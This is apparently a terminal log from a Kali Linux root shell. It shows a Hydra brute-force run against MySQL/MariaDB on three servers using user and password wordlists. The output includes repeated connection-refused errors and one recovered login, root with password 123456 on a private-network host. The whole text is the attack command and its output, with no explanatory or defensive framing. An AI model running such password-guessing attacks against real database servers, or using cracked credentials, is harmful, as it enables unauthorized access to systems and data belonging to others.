 (root💀kali)-[~]
# hydra -L /root/user -P /root/pass.txt  -M server mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-22 09:28:09
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 3 servers, overall 12 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking mysql://(3 targets):3306/
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[3306][mysql] host: 172.16.72.234   login: root   password: 123456
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.1.139' is not allowed to connect to this MariaDB server